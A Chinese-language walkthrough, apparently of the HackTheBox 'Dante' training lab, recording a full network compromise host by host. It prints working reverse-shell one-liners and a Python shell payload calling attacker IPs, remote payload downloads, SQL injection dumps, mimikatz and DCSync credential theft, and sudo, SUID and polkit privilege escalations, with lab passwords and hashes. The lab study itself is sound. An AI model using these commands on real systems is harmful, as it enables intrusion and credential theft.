记录一下整个渗透流程
10.10.110.100
漏洞发现和利用
先使用nmap -sn 10.10.110.0/24扫描在线主机
发现100主机在线,进行nmap扫描
nmap -sC -sV -T4 -p- -n 10.10.110.100
扫描结果:
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.10.14.2
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 2
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_Can't get directory listing: PASV IP 172.16.1.100 is not the same as 10.10.110.100
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 8f:a2:ff:cf:4e:3e:aa:2b:c2:6f:f4:5a:2a:d9:e9:da (RSA)
| 256 07:83:8e:b6:f7:e6:72:e9:65:db:42:fd:ed:d6:93:ee (ECDSA)
|_ 256 13:45:c5:ca:db:a6:b4:ae:9c:09:7d:21:cd:9d:74:f4 (ED25519)
65000/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.41 (Ubuntu)
| http-robots.txt: 2 disallowed entries
|_/wordpress DANTE{Y0u_Cant_G3t_at_m3_br0!}
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel*
然后通过dirsearch扫描发现wordpress目录
dirsearch -u http://10.10.110.100:65000 -w /usr/share/seclists/Discovery/Web-Content/common.txt
http://10.10.110.100:65000/wordpress/
或者通过robots.txt文件,查看
Disallow: /wordpress
Disallow: DANTE{Y0u_Cant_G3t_at_m3_br0!}
因为是wordpress,可以使用wpscan:
wpscan --url http://10.10.110.100:65000/wordpress/ -e p,t,u --plugins-detection aggressive -t 20
通过上面wpscan的扫描发现上传目录:
http://10.10.110.100:65000/wordpress/wp-content/uploads/
下面是扫描结果,包括扫描出来的用户:
[+] james
| Found By: Author Posts - Author Pattern (Passive Detection)
| Confirmed By:
| Wp Json Api (Aggressive Detection)
| - http://10.10.110.100:65000/wordpress/index.php/wp-json/wp/v2/users/?per_page=100&page=1
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[+] admin
| Found By: Author Posts - Author Pattern (Passive Detection)
| Confirmed By:
| Rss Generator (Passive Detection)
| Wp Json Api (Aggressive Detection)
| - http://10.10.110.100:65000/wordpress/index.php/wp-json/wp/v2/users/?per_page=100&page=1
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[+] James James
| Found By: Rss Generator (Passive Detection)
然后还发现wp-config.php.swp 备份文件,可以下载查看:
define( 'DB_COLLATE', '' );
/** The Database Collate type. Don't change this if in doubt. */
define( 'DB_CHARSET', 'utf8mb4' );
/** Database Charset to use in creating database tables. */
define( 'DB_HOST', 'localhost' );
/** MySQL hostname */
define( 'DB_PASSWORD', 'password' );
/** MySQL database password */
define( 'DB_USER', 'shaun' );
/** MySQL database username */
define( 'DB_NAME', 'wordpress' );
James无法顺利使用rockyou字典进行破解,所以准备使用cewl工具,根据博客页面创建一个密码字典
cewl http://10.10.110.100:65000/wordpress/index.php/languages-and-frameworks/ > pass.txt
然后进行破解
wpscan --url http://10.10.110.100:65000/wordpress/ --passwords ./pass.txt --usernames james
破解到密码是 Toyota,然后使用凭证James : Toyota进入wp,准备拿shell
我是上传kali自带的simple-backdoor.php,在上传插件位置

payload :
http://10.10.110.100:65000/wordpress/wp-content/uploads/2025/03/simple-backdoor.php?cmd=busybox%20nc%2010.10.14.5%20443%20-e%20/bin/sh
拿到shell

枚举
准备swtich users,切换到另外的用户:
接着拿到一个shell TTY:
python3 -c 'import pty;pty.spawn("/bin/bash");'
export TERM=xterm-256color
Ctrl + z
stty raw -echo;fg
reset
调整窗口
stty size
stty rows 32 columns 116
搜索flag
find / -name flag* 2>/dev/null
发现在james目录下,/home/James/flag.txt,但是无法访问,下一步切换到james。
想起之前的mysql凭证:
shaun :password
连接mysql,进行枚举:
mysql -h 127.0.0.1 -u shaun -p


尝试破解密码,但是失败
James:
$P$B/kdWnMDyh1oMT0QCG9YAyEu8Yt.M0.
Admin:
$P$BiINvM48wJ1iyfwOroCTdFhjB2qOvO.
尝试su james,使用Toyota成功

拿到flag:
DANTE{j4m3s_NEEd5_a_p455w0rd_M4n4ger!}
提权
suid find

找到密码 mysql -u balthazar -p TheJoker12345!

尝试利用suid find 提权
/usr/bin/find . -exec /bin/sh -p \; -quit
成功

目前有2个凭证:
James : Toyota
balthazar : TheJoker12345!
ssh登陆:
ssh balthazar@10.10.110.100 -p 22
建立内网隧道,使用ligolo-ng,使用比较简单
先上传agent
wget http://10.10.14.2/agent_amd64_linux
kali端开启proxy,等待连接,忽视证书
./proxy -selfcert
然后连接到kali
./agent_amd64_linux -connect 10.10.14.2:11601 -ignore-cert

然后使用session选择连接的靶机,开始配置隧道:
interface_create --name "e1"
interface_add_route --name e1 --route 172.16.1.0/24
tunnel_start --tun e1
然后就可以直接扫描内网网段主机了,可以配合fscan 扫描内网存活主机 跳过端口指纹识别
./fscan_arm64 -h 172.16.1.0/24 -skip -p main
172.16.1.12
SQL注入
PORT STATE SERVICE VERSION
21/tcp open ftp
| fingerprint-strings:
| GenericLines:
| 220 ProFTPD Server (ProFTPD) [::ffff:172.16.1.12]
| Invalid command: try being more creative
| Invalid command: try being more creative
| RTSPRequest:
|_ 220 ProFTPD Server (ProFTPD) [::ffff:172.16.1.12]
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 04:fb:b6:1a:db:95:46:b7:22:13:61:24:76:80:1e:b8 (ECDSA)
|_ 256 ae:c4:55:67:6e:be:ba:65:54:a3:c3:fc:08:29:24:0e (ED25519)
80/tcp open http Apache httpd 2.4.43 ((Unix) OpenSSL/1.1.1g PHP/7.4.7 mod_perl/2.0.11 Perl/v5.30.3)
| http-title: Welcome to XAMPP
|_Requested resource was http://172.16.1.12/dashboard/
|_http-server-header: Apache/2.4.43 (Unix) OpenSSL/1.1.1g PHP/7.4.7 mod_perl/2.0.11 Perl/v5.30.3
443/tcp open ssl/http Apache httpd 2.4.43 ((Unix) OpenSSL/1.1.1g PHP/7.4.7 mod_perl/2.0.11 Perl/v5.30.3)
| http-title: Welcome to XAMPP
|_Requested resource was https://172.16.1.12/dashboard/
| tls-alpn:
|_ http/1.1
| ssl-cert: Subject: commonName=localhost/organizationName=Apache Friends/stateOrProvinceName=Berlin/countryName=DE
| Not valid before: 2004-10-01T09:10:30
|_Not valid after: 2010-09-30T09:10:30
|_http-server-header: Apache/2.4.43 (Unix) OpenSSL/1.1.1g PHP/7.4.7 mod_perl/2.0.11 Perl/v5.30.3
|_ssl-date: TLS randomness does not represent time
3306/tcp open mysql MariaDB 10.3.24 or later (unauthorized)
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port21-TCP:V=7.95%I=7%D=4/11%Time=67F872BF%P=aarch64-unknown-linux-gnu%
SF:r(GenericLines,8F,"220\x20ProFTPD\x20Server\x20\(ProFTPD\)\x20\[::ffff:
SF:172\.16\.1\.12\]\r\n500\x20Invalid\x20command:\x20try\x20being\x20more\
SF:x20creative\r\n500\x20Invalid\x20command:\x20try\x20being\x20more\x20cr
SF:eative\r\n")%r(RTSPRequest,33,"220\x20ProFTPD\x20Server\x20\(ProFTPD\)\
SF:x20\[::ffff:172\.16\.1\.12\]\r\n");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
发现phpinfo:
http://172.16.1.12/dashboard/phpinfo.php
可以得到一些信息
System = Linux DANTE-NIX04 5.4.0-48-generic #52~18.04.1-Ubuntu SMP Thu Sep 10 12:50:22 UTC 2020 x86_64
快速目录扫描:
dirsearch -u http://172.16.1.12/ -w /usr/share/seclists/Discovery/Web-Content/common.txt
发现blog目录:

根据页面信息,尝试google一些是否有历史漏洞

可能存在sql注入漏洞,暂时无法确认版本,可以尝试一下

详细利用方法:

确实存在

使用sqlmap:
sqlmap -u 'http://172.16.1.12/blog/category.php?id=1' --dbs --batch
 发现7个数据库:
发现7个数据库:
available databases [7]:
[*] blog_admin_db
[*] flag
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
可以拿到flag
sqlmap -u 'http://172.16.1.12/blog/category.php?id=1' -D flag --batch -T flag --dump

接着查看blog_admin_db库中的凭据
可以得到ben的凭据
ben : 442179ad1de9c25593cabf625c0badb7
成功破解,尝试ssh登陆

拿到shell
ssh ben@172.16.1.12

拿到flag

可以上传linPEAS脚本进行枚举准备提权
提权
sudo 版本为1.8.27

搜索一下相关利用
使用sudo -l,发现无法使用sudo /bin/bash提升权限

搜索到一个利用方式可以绕过

sudo -u#-1 /bin/bash
成功绕过,提权

可以拿到flag

然后可以查看/etc/shadow文件:
julian:$1$CrackMe$U93HdchOpEUP9iUxGVIvq/:18439:0:99999:7:::
暗示需要我们破解这个用户密码,这个用户凭证也是后面需要用到的
hashcat -m 500 hash /usr/share/wordlists/rockyou.txt
得到密码

172.16.1.20
445端口漏洞扫描
nmap -PN --script smb-vuln* -p139,445 <ip>
Nmap scan report for 172.16.1.20
Host is up (0.88s latency).
PORT STATE SERVICE
139/tcp open netbios-ssn
445/tcp open microsoft-ds
Host script results:
|_smb-vuln-ms10-061: NT_STATUS_ACCESS_DENIED
|_smb-vuln-ms10-054: false
| smb-vuln-ms17-010:
| VULNERABLE:
| Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
| State: VULNERABLE
| IDs: CVE:CVE-2017-0143
| Risk factor: HIGH
| A critical remote code execution vulnerability exists in Microsoft SMBv1
| servers (ms17-010).
|
| Disclosure date: 2017-03-14
| References:
| https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143
|_ https://technet.microsoft.com/en-us/library/security/ms17-010.aspx
msf利用:
exploit/windows/smb/ms17_010_psexec

已经是最高权限

枚举
flag等文件查找:
powershell Get-ChildItem -Path C:\Users -Include *.txt,*.pdf,*.xls,*.xlsx,*.doc,*.docx,*.config,*.kdbx,*.lnk -File -Recurse -ErrorAction SilentlyContinue
拿到flag:
type C:\Users\katwamba\Desktop\flag.txt
还发现employee_backup.xlsx,下载到本地,有用户名和密码

然后上传mimikatz.exe,尝试导出用户hash:
privilege::debug
token::elevate
lsadump::sam
Administrator : 9bff06fe611486579fb74037890fda96

然后使用 sekurlsa::logonpasswords
发现
xadmin :649f65073a6672a9898cb4eb61f9684a

katwamba : 14a71f9e65448d83e8c63d46355837c3

拿到两个用户的hash 尝试破解,失败
NTLM破解密码
hashcat -m 1000 nelly.hash /usr/share/wordlists/rockyou.txt -r /usr/share/hashcat/rules/best64.rule —force
密码喷洒:
17:katwamba : 14a71f9e65448d83e8c63d46355837c3
20:xadmin :649f65073a6672a9898cb4eb61f9684a 管理员
再次进入20dc进行smb枚举:
evil-winrm -u ‘katwamba’ -H ‘14a71f9e65448d83e8c63d46355837c3’ -i 172.16.1.20
上传Rubeus.exe
直接登陆
impacket-psexec -hashes :14a71f9e65448d83e8c63d46355837c3 katwamba@172.16.1.20
net user mrb3n /domain
密码修改 : net user “mrb3n” “password123!” /domain
bloodhound
bloodhound-python --dns-tcp -ns 172.16.1.20 -d DANTE.local -u 'mrb3n' -p 'password123!' -c All --zip -v
在 DC01 中扫描 172.16.2.0/24 网段,可以发现存活主机
172.16.1.17
端口扫描
Nmap scan report for 172.16.1.17
Host is up (0.43s latency).
Not shown: 46 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.41
139/tcp open netbios-ssn Samba smbd 4
445/tcp open netbios-ssn Samba smbd 4
10000/tcp open http MiniServ 1.900 (Webmin httpd)
使用172.16.1.20的凭据进行SMB枚举:

使用凭据进入(因为前面拿到DC01的管理员权限,我们可以直接修改用户名密码,password123!)
smbclient //172.16.1.17/forensics -U 'DANTE.local\xadmin' —password=password123!

可以拿到一个monitor,流量包文件,用wireshark进行分析,得到密码
user=admin&pass=Password6543
访问80端口
http://172.16.1.17/

漏洞搜索
searchsploit webmin 1.9
发现存在RCE
Webmin 1.900 - Remote Command Execution (Metasploit)
利用

用到前面拿到的凭证
Use linux/http/webmin_packageup_rce
可以直接拿到最高权限shell
172.16.1.10
漏洞发现和利用
namp扫描
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
139/tcp open netbios-ssn Samba smbd 4
445/tcp open netbios-ssn Samba smbd 4
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
然后进行smb匿名枚举:
nxc smb 172.16.1.0/24 -u 'anonymous' -p '' --shares

进入:
smbclient //172.16.1.10/SlackMigration -U 'anonymous' --password=‘’

下载,打开在smb上下载的文件

-從網頁根目錄移除 wordpress 安裝 - PENDING
-在 Ubuntu 機器上恢復 Slack 整合 - 待定
-移除舊的員工帳號 - 完成
-通知 Margaret 新的變更 - 完成
-移除升級為管理員後 Margarets 帳戶上的帳戶限制 - 待定

发现ssrf漏洞

目录遍历漏洞

发现两个用户
frank
Margaret
可以使用
/nav.php?page=../../../../../../home/Margaret/flag.txt
拿到flag
读取wp-config.php文件
curl "http://172.16.1.10/nav.php?page=php://filter/convert.base64-encode/resource=../../../../../var/www/html/wordpress/wp-config.php" -v

使用 echo “编码” | base64 -d
发现凭证

ssh 登陆
ssh margaret@172.16.1.10 -p22
得到一个受限的shell,绕过限制

受限Shell Bypass
set shell=/bin/sh|:shell
然后通过linPEAS枚举,发现
margaret@DANTE-NIX02:/home/frank/Downloads/
有个压缩包,传到kali
'Test Workspace Slack export May 17 2020 - May 18 2020.zip’

找到密码
/home/Margaret/.config/Slack/exported_data/secure2020-05-18.json

切换到frank用户
提权
使用./pspy64

发现使用了urlib.py库,目录可以写入
写入恶意代码
echo 'import os,pty,socket;s=socket.socket();s.connect(("10.10.14.2",9998));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("/bin/bash")' > urllib.py
提权成功

172.16.1.102
nmap扫描:
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.54 ((Win64) OpenSSL/1.1.1p PHP/7.4.0)
|_http-server-header: Apache/2.4.54 (Win64) OpenSSL/1.1.1p PHP/7.4.0
|_http-title: Dante Marriage Registration System :: Home Page
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
443/tcp open ssl/http Apache httpd 2.4.54 ((Win64) OpenSSL/1.1.1p PHP/7.4.0)
|_http-server-header: Apache/2.4.54 (Win64) OpenSSL/1.1.1p PHP/7.4.0
|_http-title: Dante Marriage Registration System :: Home Page
| tls-alpn:
| h2
|_ http/1.1
| ssl-cert: Subject: commonName=localhost/organizationName=TESTING CERTIFICATE
| Subject Alternative Name: DNS:localhost
| Not valid before: 2022-06-24T01:07:25
|_Not valid after: 2022-12-24T01:07:25
|_ssl-date: TLS randomness does not represent time
445/tcp open microsoft-ds?
3306/tcp open mysql MySQL (unauthorized)
3389/tcp open ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=DANTE-WS03
| Not valid before: 2025-04-02T09:32:23
|_Not valid after: 2025-10-02T09:32:23
|_ssl-date: 2025-04-04T01:59:19+00:00; -7h58m28s from scanner time.
| rdp-ntlm-info:
| Target_Name: DANTE-WS03
| NetBIOS_Domain_Name: DANTE-WS03
| NetBIOS_Computer_Name: DANTE-WS03
| DNS_Domain_Name: DANTE-WS03
| DNS_Computer_Name: DANTE-WS03
| Product_Version: 10.0.19041
|_ System_Time: 2025-04-04T01:59:07+00:00
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
80端口

可以发现版本,经过搜索发现有历史漏洞
Online Marriage Registration System (OMRS) 1.0 RCE漏洞
https://www.exploit-db.com/exploits/49557
这个exploit利用需要注册好的用户名和密码

然后下载利用代码运行whoami测试:
python3 49557.py -u http://172.16.1.102:80/ -c 'whoami' -m 123456 -p qwe123

成功,下一步拿shell:
python3 49557.py -u http://172.16.1.102:80/ -c ‘curl http://10.10.14.4/nc.exe -o c:\Users\blake\nc.exe’ -m 123456 -p qwe123
而且发现,seImpersonatePrivilege令牌

后面可以用来提权
准备上传nc.exe
kali:rlwrap -cAr nc -lvnp 443
windows: c:\Users\Public\nc.exe 10.10.14.4 443 -e cmd.exe
payload:
python3 49557.py -u http://172.16.1.102:80/ -c 'c:\Users\blake\nc.exe 10.10.14.4 443 -e cmd.exe' -m 123456 -p qwe123
成功拿到shell

枚举:
查找文件
Get-ChildItem -Path C:\Users -Include *.txt,*.pdf,*.xls,*.xlsx,*.doc,*.docx,*.config,*.kdbx,*.lnk -File -Recurse -ErrorAction SilentlyContinue
发现flag

下一步准备利用SeImpersonatePrivilege提权
提权
GodPotato 提权
检查.NET版本
reg query "HKLM\SOFTWARE\Microsoft\Net Framework Setup\NDP" /s
运行
GodPotato-NET4.exe -cmd ".\nc.exe -t -e C:\Windows\System32\cmd.exe 10.10.14.4 4444"

成功
172.16.2.5
需要搭建隧道,还是使用ligolo
在172.16.1.100开启端口转发,将1234转发到kali的11601端口,试用于环境中有多个内网段,主机无法连接到kali,可以使用转发
listener_add --addr 0.0.0.0:4343 --to 127.0.0.1:11601 —tcp

从DC01连接

配置好隧道后可以使用,简单的bash脚本扫描网段存活主机:
#!/bin/bash
start_ip=1
end_ip=254
network="172.16.2"
for ip in $(seq $start_ip $end_ip); do
target_ip="$network.$ip"
ping -c 1 -W 1 $target_ip > /dev/null
if [ $? -eq 0 ]; then
echo "$target_ip is up"
else
echo "$target_ip is down"
fi
done
发现172.16.2.5在线

可以用之前得到的employee_backup表格文件做一个users和pass的用户名和密码的列表“
使用kerbrute_linux_arm64进行用户验证
./kerbrute_linux_arm64 userenum --dc 172.16.2.5 -d DANTE.ADMIN /home/kali/Desktop/Dante_prolabs/users.txt --downgrade

hash破解
john hash -wordlist=/usr/share/wordlists/rockyou.txt

jbercov:myspace7
进入 winrm
nxc winrm 172.16.2.5 -u ‘jbercov’ -p ‘myspace7’

收集,用bloodhound 查看
SharpHound.exe -c all
横向移动
发现DCSync
impacket-secretsdump -just-dc-ntlm DANTE.ADMIN/jbercov@172.16.2.5

得到NTLM
Administrator:500:aad3b435b51404eeaad3b435b51404ee:4c827b7074e99eefd49d05872185f7f8:::
使用Psexec
impacket-psexec -hashes :4c827b7074e99eefd49d05872185f7f8 Administrator@172.16.2.5

经过枚举发现
C:\users\Administrator\Documents\Jenkins.bat

jenkins凭证: Admin_129834765 SamsungOctober102030
后面主机利用需要用到
在172.16.2.5主机,扫描网段:
for /l %i in (1,1,254) do @ping -n 1 -w 1000 172.16.2.%i > nul && echo 172.16.2.%i is up || echo 172.16.2.%i is down
发现172.16.2.101在线

下一步就是在172.16.2.5,放置agent.exe,通过ligolo-ng建立通往101主机的隧道
下载:
certutil -urlcache -split -f http://10.10.14.2/agent.exe agent.exe
kali:
python3 -m http.server 80

在kali上操作,ligolo的操作就不仔细说了,后面总结一下,常见隧道搭建方法,主要用于类似OSCP考试过程中和平时的靶机环境。
端口转发绑定:
listener_add --addr 0.0.0.0:3333 --to 127.0.0.1:11601 --tcp

DC02:
agent.exe -connect 172.16.1.20:3333 -ignore-cert

成功连接

后续ligolo-ng就不写了,类似
172.16.1.19
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.41
8080/tcp open http Jetty 9.4.27.v20200227
8080
访问页面是Jenkins
可以用msf暴力破解:
auxiliary/scanner/http/jenkins_login
但是使用dc02 172.16.2.5 上发现凭证,让我们登陆
Admin_129834765 : SamsungOctober102030
主页可以发现flag

jenkis常规利用
busybox nc 10.10.14.4 443 -e /bin/sh

提权
6(disk)利用
使用pspy64
可以发现ian用户的密码(VPN123ZXC):
| /bin/sh -c /bin/bash mysql -u ian -p VPN123ZXC
可以切换用户使用id,发现ian用户是6(disk)组成员
利用方式:
debugfs /dev/sda5
https://www.hackingarticles.in/disk-group-privilege-escalation/
可以读flag

cve-2021-3560提权

利用工具:
https://github.com/swapravo/polkadots
polkadots -a boris -n 'Boris Ivanovich Grishenko' -h '$6$W6CqwvYkGgANzwkd$gcp0nKH8lZ.t9vr.IMtw/02gNd3U1cgwDkCY0H.wqXjvnDHpsBURTLkcziCzznPmy6PFMaEfSe3yErSu1BDeM1' -i 20
172.16.1.13
端口扫描
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.43 ((Win64) OpenSSL/1.1.1g PHP/7.4.7)
443/tcp open ssl/http Apache httpd 2.4.43 ((Win64) OpenSSL/1.1.1g PHP/7.4.7)
445/tcp open microsoft-ds?
phpinfo
http://172.16.1.13/dashboard/phpinfo.php

Windows NT DANTE-WS01 10.0 build 18363 (Windows 10) AMD64
目录扫描
dirsearch -u http://172.16.1.13/ -w /usr/share/seclists/Discovery/Web-Content/common.txt
访问网站

发现默认密码admin :admin
http://172.16.1.13/discuss/admin/home.php
经过google,发现存在历史漏洞Online Discussion Forum Site 1.0 - Remote Code Execution
https://www.exploit-db.com/exploits/48512
然后 http://172.16.1.13/discuss/ups/ 可以看见上传的webshell
成功访问webshell
http://172.16.1.13/discuss/ups/winshell.php?cmd=dir

下面使用
https://www.revshells.com/ 的Ivan Sincek phpshell

成功拿到shell
提权
经过枚举发现服务
inSyncCPHService(Druva inSync Client Service)[“C:\Program Files (x86)\Druva\inSync\inSyncCPHwnet64.exe”] - Auto - Running
经过搜索,发现漏洞利用
https://www.exploit-db.com/exploits/48505
python.exe C:\Users\gerald\48505.py "windows\system32\cmd.exe /C c:\Users\gerald\nc.exe 10.10.14.4 443 -e cmd.exe"

172.16.1.101
PORT STATE SERVICE VERSION
21/tcp open ftp FileZilla ftpd 0.9.60 beta
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
FTP 爆破
用我们之前收集到的凭证,内网渗透中,凭证的收集和整理非常重要
hydra -L /home/kali/Desktop/Dante_prolabs/users.txt -P /home/kali/Desktop/Dante_prolabs/password.txt ftp://172.16.1.101 -vV -t 64 -w 30

破解到
dharding : WestminsterOrange5
登陆后可以下载txt文件
